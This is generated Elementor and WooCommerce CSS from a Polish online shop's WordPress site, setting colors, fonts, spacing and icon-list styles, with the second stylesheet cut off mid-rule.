.elementor-icon-list-text{color:var( --e-global-color-accent );}.elementor-26774 .elementor-element.elementor-element-19b0266 .elementor-icon-list-text{transition:color 0.3s;}.elementor-26774 .elementor-element.elementor-element-0084a40:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-26774 .elementor-element.elementor-element-0084a40 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-2ee8e7fa );}.elementor-26774 .elementor-element.elementor-element-0084a40 > .elementor-element-populated{border-style:solid;border-width:0px 1px 0px 1px;border-color:var( --e-global-color-4cc29fe3 );transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-26774 .elementor-element.elementor-element-0084a40 > .elementor-element-populated, .elementor-26774 .elementor-element.elementor-element-0084a40 > .elementor-element-populated > .elementor-background-overlay, .elementor-26774 .elementor-element.elementor-element-0084a40 > .elementor-background-slideshow{border-radius:0px 0px 0px 0px;}.elementor-26774 .elementor-element.elementor-element-0084a40 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-26774 .elementor-element.elementor-element-916a089 .elementor-icon-list-icon i{color:var( --e-global-color-secondary );transition:color 0.3s;}.elementor-26774 .elementor-element.elementor-element-916a089 .elementor-icon-list-icon svg{fill:var( --e-global-color-secondary );transition:fill 0.3s;}.elementor-26774 .elementor-element.elementor-element-916a089 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:var( --e-global-color-accent );}.elementor-26774 .elementor-element.elementor-element-916a089 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:var( --e-global-color-accent );}.elementor-26774 .elementor-element.elementor-element-916a089{--e-icon-list-icon-size:20px;--e-icon-list-icon-align:center;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.125);--icon-vertical-offset:0px;}.elementor-26774 .elementor-element.elementor-element-916a089 .elementor-icon-list-icon{padding-right:12px;}.elementor-26774 .elementor-element.elementor-element-916a089 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-26774 .elementor-element.elementor-element-916a089 .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-size:1.2em;font-weight:500;}.elementor-26774 .elementor-element.elementor-element-916a089 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-accent );}.elementor-26774 .elementor-element.elementor-element-916a089 .elementor-icon-list-text{transition:color 0.3s;}.elementor-26774 .elementor-element.elementor-element-152ac36:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-26774 .elementor-element.elementor-element-152ac36 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-2ee8e7fa );}.elementor-26774 .elementor-element.elementor-element-152ac36 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-26774 .elementor-element.elementor-element-152ac36 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-26774 .elementor-element.elementor-element-1a5d8d4 .elementor-icon-list-icon i{color:var( --e-global-color-secondary );transition:color 0.3s;}.elementor-26774 .elementor-element.elementor-element-1a5d8d4 .elementor-icon-list-icon svg{fill:var( --e-global-color-secondary );transition:fill 0.3s;}.elementor-26774 .elementor-element.elementor-element-1a5d8d4 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:var( --e-global-color-accent );}.elementor-26774 .elementor-element.elementor-element-1a5d8d4 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:var( --e-global-color-accent );}.elementor-26774 .elementor-element.elementor-element-1a5d8d4{--e-icon-list-icon-size:20px;--e-icon-list-icon-align:center;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.125);--icon-vertical-offset:0px;}.elementor-26774 .elementor-element.elementor-element-1a5d8d4 .elementor-icon-list-icon{padding-right:12px;}.elementor-26774 .elementor-element.elementor-element-1a5d8d4 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-26774 .elementor-element.elementor-element-1a5d8d4 .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-size:1.2em;font-weight:500;}.elementor-26774 .elementor-element.elementor-element-1a5d8d4 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-accent );}.elementor-26774 .elementor-element.elementor-element-1a5d8d4 .elementor-icon-list-text{transition:color 0.3s;}.elementor-26774 .elementor-element.elementor-element-cbcfa1e{margin-top:2em;margin-bottom:0em;}.elementor-26774 .elementor-element.elementor-element-b344442.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-26774 .elementor-element.elementor-element-b344442 > .elementor-element-populated{border-style:solid;border-width:0px 1px 0px 0px;border-color:#DDDDDD;}.elementor-widget-theme-site-logo .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-theme-site-logo .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-text-editor .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-text-editor .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-26774 .elementor-element.elementor-element-d9d8118 > .elementor-widget-container{margin:0px 0px -5px 10px;padding:0px 0px 0px 0px;}.elementor-26774 .elementor-element.elementor-element-d9d8118{color:var( --e-global-color-secondary );}.elementor-26774 .elementor-element.elementor-element-2c54e43 .elementor-icon-list-icon i{color:var( --e-global-color-text );transition:color 0.3s;}.elementor-26774 .elementor-element.elementor-element-2c54e43 .elementor-icon-list-icon svg{fill:var( --e-global-color-text );transition:fill 0.3s;}.elementor-26774 .elementor-element.elementor-element-2c54e43{--e-icon-list-icon-size:20px;--e-icon-list-icon-align:center;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.125);--icon-vertical-offset:0px;}.elementor-26774 .elementor-element.elementor-element-2c54e43 .elementor-icon-list-text{transition:color 0.3s;}.elementor-26774 .elementor-element.elementor-element-1dff5ad > .elementor-element-populated{border-style:solid;border-width:0px 1px 0px 0px;border-color:var( --e-global-color-d4d6bd7 );margin:0em 0em 0em 2em;--e-column-margin-right:0em;--e-column-margin-left:2em;}.elementor-widget-heading .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-heading .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-26774 .elementor-element.elementor-element-8919fd1 .elementor-heading-title{color:var( --e-global-color-accent );}.elementor-26774 .elementor-element.elementor-element-5fa03aa > .elementor-widget-container{margin:0em 0em 0em 3em;}.elementor-26774 .elementor-element.elementor-element-5fa03aa .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(5px/2);}.elementor-26774 .elementor-element.elementor-element-5fa03aa .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(5px/2);}.elementor-26774 .elementor-element.elementor-element-5fa03aa .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(5px/2);margin-left:calc(5px/2);}.elementor-26774 .elementor-element.elementor-element-5fa03aa .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-5px/2);margin-left:calc(-5px/2);}body.rtl .elementor-26774 .elementor-element.elementor-element-5fa03aa .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-5px/2);}body:not(.rtl) .elementor-26774 .elementor-element.elementor-element-5fa03aa .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-5px/2);}.elementor-26774 .elementor-element.elementor-element-5fa03aa .elementor-icon-list-icon i{color:var( --e-global-color-secondary );transition:color 0.3s;}.elementor-26774 .elementor-element.elementor-element-5fa03aa .elementor-icon-list-icon svg{fill:var( --e-global-color-secondary );transition:fill 0.3s;}.elementor-26774 .elementor-element.elementor-element-5fa03aa .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:var( --e-global-color-accent );}.elementor-26774 .elementor-element.elementor-element-5fa03aa .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:var( --e-global-color-accent );}.elementor-26774 .elementor-element.elementor-element-5fa03aa{--e-icon-list-icon-size:20px;--e-icon-list-icon-align:center;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.125);--icon-vertical-offset:0px;}.elementor-26774 .elementor-element.elementor-element-5fa03aa .elementor-icon-list-icon{padding-right:12px;}.elementor-26774 .elementor-element.elementor-element-5fa03aa .elementor-icon-list-item > .elementor-icon-list-text, .elementor-26774 .elementor-element.elementor-element-5fa03aa .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-size:1.2em;font-weight:500;}.elementor-26774 .elementor-element.elementor-element-5fa03aa .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-accent );}.elementor-26774 .elementor-element.elementor-element-5fa03aa .elementor-icon-list-text{transition:color 0.3s;}.elementor-26774 .elementor-element.elementor-element-64f0223 > .elementor-widget-container{padding:0em 0em 0em 3em;border-style:solid;border-width:0px 0px 1px 0px;border-color:var( --e-global-color-d4d6bd7 );}.elementor-26774 .elementor-element.elementor-element-64f0223{column-gap:0px;}.elementor-26774 .elementor-element.elementor-element-eda2479 .elementor-icon-list-icon i{color:var( --e-global-color-accent );transition:color 0.3s;}.elementor-26774 .elementor-element.elementor-element-eda2479 .elementor-icon-list-icon svg{fill:var( --e-global-color-accent );transition:fill 0.3s;}.elementor-26774 .elementor-element.elementor-element-eda2479{--e-icon-list-icon-size:20px;--icon-vertical-offset:0px;}.elementor-26774 .elementor-element.elementor-element-eda2479 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-26774 .elementor-element.elementor-element-eda2479 .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-size:20px;font-weight:600;}.elementor-26774 .elementor-element.elementor-element-eda2479 .elementor-icon-list-text{color:var( --e-global-color-accent );transition:color 0.3s;}.elementor-26774 .elementor-element.elementor-element-6c9792c{margin-top:-1em;margin-bottom:0em;}.elementor-26774 .elementor-element.elementor-element-d7dffdc .elementor-heading-title{color:var( --e-global-color-accent );}.elementor-26774 .elementor-element.elementor-element-8de23f2 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(4px/2);}.elementor-26774 .elementor-element.elementor-element-8de23f2 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(4px/2);}.elementor-26774 .elementor-element.elementor-element-8de23f2 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(4px/2);margin-left:calc(4px/2);}.elementor-26774 .elementor-element.elementor-element-8de23f2 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-4px/2);margin-left:calc(-4px/2);}body.rtl .elementor-26774 .elementor-element.elementor-element-8de23f2 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-4px/2);}body:not(.rtl) .elementor-26774 .elementor-element.elementor-element-8de23f2 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-4px/2);}.elementor-26774 .elementor-element.elementor-element-8de23f2 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-26774 .elementor-element.elementor-element-8de23f2 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-26774 .elementor-element.elementor-element-8de23f2{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-26774 .elementor-element.elementor-element-8de23f2 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-26774 .elementor-element.elementor-element-8de23f2 .elementor-icon-list-item > a{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-26774 .elementor-element.elementor-element-8de23f2 .elementor-icon-list-text{color:var( --e-global-color-text );transition:color 0.3s;}.elementor-26774 .elementor-element.elementor-element-8de23f2 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-accent );}.elementor-26774 .elementor-element.elementor-element-da87a9b .elementor-heading-title{color:var( --e-global-color-accent );}.elementor-26774 .elementor-element.elementor-element-5f9c0ae .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(4px/2);}.elementor-26774 .elementor-element.elementor-element-5f9c0ae .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(4px/2);}.elementor-26774 .elementor-element.elementor-element-5f9c0ae .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(4px/2);margin-left:calc(4px/2);}.elementor-26774 .elementor-element.elementor-element-5f9c0ae .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-4px/2);margin-left:calc(-4px/2);}body.rtl .elementor-26774 .elementor-element.elementor-element-5f9c0ae .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-4px/2);}body:not(.rtl) .elementor-26774 .elementor-element.elementor-element-5f9c0ae .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-4px/2);}.elementor-26774 .elementor-element.elementor-element-5f9c0ae .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-26774 .elementor-element.elementor-element-5f9c0ae .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-26774 .elementor-element.elementor-element-5f9c0ae{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-26774 .elementor-element.elementor-element-5f9c0ae .elementor-icon-list-item > .elementor-icon-list-text, .elementor-26774 .elementor-element.elementor-element-5f9c0ae .elementor-icon-list-item > a{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-26774 .elementor-element.elementor-element-5f9c0ae .elementor-icon-list-text{color:var( --e-global-color-text );transition:color 0.3s;}.elementor-26774 .elementor-element.elementor-element-5f9c0ae .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-accent );}.elementor-26774 .elementor-element.elementor-element-847272f .elementor-heading-title{color:var( --e-global-color-accent );}.elementor-26774 .elementor-element.elementor-element-cfd9957 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(4px/2);}.elementor-26774 .elementor-element.elementor-element-cfd9957 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(4px/2);}.elementor-26774 .elementor-element.elementor-element-cfd9957 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(4px/2);margin-left:calc(4px/2);}.elementor-26774 .elementor-element.elementor-element-cfd9957 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-4px/2);margin-left:calc(-4px/2);}body.rtl .elementor-26774 .elementor-element.elementor-element-cfd9957 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-4px/2);}body:not(.rtl) .elementor-26774 .elementor-element.elementor-element-cfd9957 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-4px/2);}.elementor-26774 .elementor-element.elementor-element-cfd9957 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-26774 .elementor-element.elementor-element-cfd9957 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-26774 .elementor-element.elementor-element-cfd9957{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-26774 .elementor-element.elementor-element-cfd9957 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-26774 .elementor-element.elementor-element-cfd9957 .elementor-icon-list-item > a{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-26774 .elementor-element.elementor-element-cfd9957 .elementor-icon-list-text{color:var( --e-global-color-text );transition:color 0.3s;}.elementor-26774 .elementor-element.elementor-element-cfd9957 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-accent );}.elementor-26774 .elementor-element.elementor-element-a3db363{margin-top:1em;margin-bottom:1em;}.elementor-26774 .elementor-element.elementor-element-a3eb6a8 > .elementor-element-populated{border-style:solid;border-width:1px 0px 0px 0px;border-color:var( --e-global-color-d4d6bd7 );}.elementor-26774 .elementor-element.elementor-element-6b59c78 > .elementor-element-populated{border-style:solid;border-width:1px 0px 0px 0px;border-color:var( --e-global-color-d4d6bd7 );}.elementor-26774 .elementor-element.elementor-element-f2761f5{text-align:right;}.elementor-26774 .elementor-element.elementor-element-eae7b58{columns:6;column-gap:57px;}@media(min-width:768px){.elementor-26774 .elementor-element.elementor-element-b344442{width:20.047%;}.elementor-26774 .elementor-element.elementor-element-1dff5ad{width:30%;}.elementor-26774 .elementor-element.elementor-element-26104a0{width:49.619%;}}@media(max-width:767px){.elementor-26774 .elementor-element.elementor-element-19b0266 > .elementor-widget-container{margin:1em 0em 0em 0em;}.elementor-26774 .elementor-element.elementor-element-916a089 > .elementor-widget-container{margin:1em 0em 1em 0em;}.elementor-26774 .elementor-element.elementor-element-1a5d8d4 > .elementor-widget-container{margin:0em 0em 1em 0em;}.elementor-26774 .elementor-element.elementor-element-430d45c > .elementor-widget-container{margin:1em 0em 1em 0em;}.elementor-26774 .elementor-element.elementor-element-d9d8118{text-align:center;}.elementor-26774 .elementor-element.elementor-element-1dff5ad > .elementor-element-populated{margin:0em 0em 0em 0em;--e-column-margin-right:0em;--e-column-margin-left:0em;}.elementor-26774 .elementor-element.elementor-element-8919fd1{text-align:center;}.elementor-26774 .elementor-element.elementor-element-5fa03aa > .elementor-widget-container{margin:0em 0em 0em 0em;}.elementor-26774 .elementor-element.elementor-element-64f0223 > .elementor-widget-container{padding:0em 0em 0em 0em;}.elementor-26774 .elementor-element.elementor-element-64f0223{text-align:center;}.elementor-26774 .elementor-element.elementor-element-6c9792c{margin-top:1em;margin-bottom:1em;}.elementor-26774 .elementor-element.elementor-element-d7dffdc{text-align:center;}.elementor-26774 .elementor-element.elementor-element-da87a9b{text-align:center;}.elementor-26774 .elementor-element.elementor-element-847272f{text-align:center;}.elementor-26774 .elementor-element.elementor-element-b2e8b84{text-align:center;}.elementor-26774 .elementor-element.elementor-element-f2761f5{text-align:center;}}

--- FILE ---
content_type: text/css
request_url: https://www.mdbhp.pl/wp-content/uploads/elementor/css/post-26804.css?ver=1747682707
body_size: 1241
content:
.elementor-26804 .elementor-element.elementor-element-7a257f3{margin-top:2em;margin-bottom:2em;}.elementor-widget-woocommerce-product-title .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-woocommerce-product-title .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-woocommerce-product-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-26804 .elementor-element.elementor-element-2e12e6b .elementor-heading-title{color:var( --e-global-color-secondary );}.elementor-widget-woocommerce-breadcrumb .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-woocommerce-breadcrumb .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-26804 .elementor-element.elementor-element-c6a74ca .woocommerce-breadcrumb{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );text-align:right;}.elementor-26804 .elementor-element.elementor-element-c6a74ca .woocommerce-breadcrumb > a{color:var( --e-global-color-accent );}.elementor-widget-woocommerce-product-images .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-woocommerce-product-images .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-woocommerce-product-meta .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-woocommerce-product-meta .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-woocommerce-product-meta .product_meta .detail-container:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-26804 .elementor-element.elementor-element-aa8eb4b:not(.elementor-woo-meta--view-inline) .product_meta .detail-container:not(:last-child){padding-bottom:calc(7px/2);}.elementor-26804 .elementor-element.elementor-element-aa8eb4b:not(.elementor-woo-meta--view-inline) .product_meta .detail-container:not(:first-child){margin-top:calc(7px/2);}.elementor-26804 .elementor-element.elementor-element-aa8eb4b.elementor-woo-meta--view-inline .product_meta .detail-container{margin-right:calc(7px/2);margin-left:calc(7px/2);}.elementor-26804 .elementor-element.elementor-element-aa8eb4b.elementor-woo-meta--view-inline .product_meta{margin-right:calc(-7px/2);margin-left:calc(-7px/2);}body:not(.rtl) .elementor-26804 .elementor-element.elementor-element-aa8eb4b.elementor-woo-meta--view-inline .detail-container:after{right:calc( (-7px/2) + (-1px/2) );}body:not.rtl .elementor-26804 .elementor-element.elementor-element-aa8eb4b.elementor-woo-meta--view-inline .detail-container:after{left:calc( (-7px/2) - (1px/2) );}.elementor-widget-woocommerce-product-short-description .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-woocommerce-product-short-description .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-26804 .elementor-element.elementor-element-79cb11e{text-align:left;}.woocommerce .elementor-26804 .elementor-element.elementor-element-79cb11e .woocommerce-product-details__short-description{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-26804 .elementor-element.elementor-element-fb2083a > .elementor-element-populated, .elementor-26804 .elementor-element.elementor-element-fb2083a > .elementor-element-populated > .elementor-background-overlay, .elementor-26804 .elementor-element.elementor-element-fb2083a > .elementor-background-slideshow{border-radius:5px 5px 5px 5px;}.elementor-26804 .elementor-element.elementor-element-fb2083a > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-26804 .elementor-element.elementor-element-fb2083a > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-26804 .elementor-element.elementor-element-fc17147:not(.elementor-motion-effects-element-type-background), .elementor-26804 .elementor-element.elementor-element-fc17147 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(110deg, var( --e-global-color-2ee8e7fa ) 0%, var( --e-global-color-d4d6bd7 ) 100%);}.elementor-26804 .elementor-element.elementor-element-fc17147{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;color:var( --e-global-color-4cc29fe3 );margin-top:-5px;margin-bottom:15px;padding:0px 0px 0px 0px;}.elementor-26804 .elementor-element.elementor-element-fc17147 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-26804 .elementor-element.elementor-element-54503d2.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-26804 .elementor-element.elementor-element-54503d2.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-26804 .elementor-element.elementor-element-54503d2.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-widget-heading .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-heading .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-26804 .elementor-element.elementor-element-ce17d46{text-align:right;}.elementor-26804 .elementor-element.elementor-element-ce17d46 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:1.8em;font-weight:600;color:var( --e-global-color-text );}.elementor-bc-flex-widget .elementor-26804 .elementor-element.elementor-element-f8f3126.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-26804 .elementor-element.elementor-element-f8f3126.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-26804 .elementor-element.elementor-element-f8f3126.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-widget-woocommerce-product-price .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-woocommerce-product-price .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.woocommerce .elementor-widget-woocommerce-product-price .price{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-26804 .elementor-element.elementor-element-45e2485 > .elementor-widget-container{padding:15px 0px 0px 0px;}.elementor-26804 .elementor-element.elementor-element-45e2485{text-align:left;}.woocommerce .elementor-26804 .elementor-element.elementor-element-45e2485 .price{color:var( --e-global-color-secondary );font-family:"Roboto", Sans-serif;font-size:1.8em;font-weight:600;}.woocommerce .elementor-26804 .elementor-element.elementor-element-45e2485 .price ins{color:var( --e-global-color-accent );}body:not(.rtl) .elementor-26804 .elementor-element.elementor-element-45e2485:not(.elementor-product-price-block-yes) del{margin-right:0px;}body.rtl .elementor-26804 .elementor-element.elementor-element-45e2485:not(.elementor-product-price-block-yes) del{margin-left:0px;}.elementor-26804 .elementor-element.elementor-element-45e2485.elementor-product-price-block-yes del{margin-bottom:0px;}.elementor-widget-woocommerce-product-add-to-cart .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-woocommerce-product-add-to-cart .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-woocommerce-product-add-to-cart .added_to_cart{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-26804 .elementor-element.elementor-element-002f975 .cart button, .elementor-26804 .elementor-element.elementor-element-002f975 .cart .button{color:var( --e-global-color-4cc29fe3 );background-color:var( --e-global-color-accent );transition:all 0.2s;}.elementor-26804 .elementor-element.elementor-element-002f975 .cart button:hover, .elementor-26804 .elementor-element.elementor-element-002f975 .cart .button:hover{color:var( --e-global-color-4cc29fe3 );background-color:var( --e-global-color-secondary );}.elementor-26804 .elementor-element.elementor-element-002f975 .quantity .qty{transition:all 0.2s;}.elementor-widget-facebook-button .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-facebook-button .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-26804 .elementor-element.elementor-element-876f868{margin-top:2em;margin-bottom:2em;}.elementor-26804 .elementor-element.elementor-element-3036ecf > .elementor-element-populated{border-style:solid;border-width:0px 0px 1px 0px;border-color:var( --e-global-color-d4d6bd7 );}.elementor-widget-woocommerce-product-data-tabs .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-woocommerce-product-data-tabs .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-26804 .elementor-element.elementor-element-7026556{margin-top:0em;margin-bottom:2em;}.elementor-widget-woocommerce-product-related .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-woocommerce-product-related .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight 